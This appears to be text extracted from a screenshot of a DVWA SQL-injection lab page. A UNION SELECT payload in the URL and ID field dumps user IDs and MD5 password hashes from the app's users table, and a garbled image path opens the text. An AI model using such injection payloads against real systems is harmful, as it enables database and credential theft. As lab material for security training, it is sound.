 .2.110/dvwa/vulnerabilities/sqli/?id='++UNION+SELECT+user_id%2Cpassword+FROM+use
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
User ID:
Submit
ID: '  UNION SELECT user_id,password FROM users  #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: '  UNION SELECT user_id,password FROM users  #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: '  UNION SELECT user_id,password FROM users  #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: '  UNION SELECT user_id,password FROM users  #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: '  UNION SELECT user_id,password FROM users  #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html